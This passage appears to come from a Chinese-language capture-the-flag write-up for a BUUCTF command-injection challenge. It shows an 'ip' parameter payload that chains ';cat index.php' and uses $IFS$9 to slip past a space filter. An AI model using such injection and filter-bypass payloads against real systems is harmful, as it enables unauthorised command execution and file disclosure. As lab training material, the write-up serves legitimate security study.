 然后查看一下这两个文件,?ip=127.0.0.1;cat index.php然后又被fxck了。此处应该是对空格做了过滤,这里可以用$IFS和$IFS$9来绕过空格过滤,来构造payload:http://a113b581-d61e-42ca-829f-576f7a82443b.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$9index.php
